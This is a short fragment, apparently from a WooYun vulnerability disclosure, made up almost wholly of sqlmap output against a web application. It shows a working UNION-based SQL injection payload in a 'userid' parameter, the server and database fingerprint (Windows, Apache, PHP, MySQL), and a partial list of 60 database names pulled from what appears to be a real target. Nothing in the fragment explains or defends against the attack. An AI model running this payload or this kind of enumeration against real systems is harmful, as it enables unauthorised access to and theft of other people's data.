 sqlmap
Type: UNION query
Title: Generic UNION query (NULL) - 5 columns
Payload: userid=1' UNION ALL SELECT NULL,NULL,CONCAT(0x71716b6271,0x43675076
6b4755744359,0x71706b7171),NULL,NULL--
---
[17:11:22] [INFO] the back-end DBMS is MySQL
web server operating system: Windows
web application technology: PHP 5.3.29, Apache 2.4.10
back-end DBMS: MySQL 5.0.12
[17:11:22] [INFO] fetching database names
[17:11:23] [INFO] the SQL query used returns 60 entries
available databases [60]:
[*] active_db
[*] adwall_db
[*] analysis_db
[*] base_ad
[*] base_ad_db
[*] boss_db
[*] card_center_db
[*] card_center_s2_db
[*] charge_db
[*] charging_db
[*] code_db
[*] collect_db
www.wooyun.org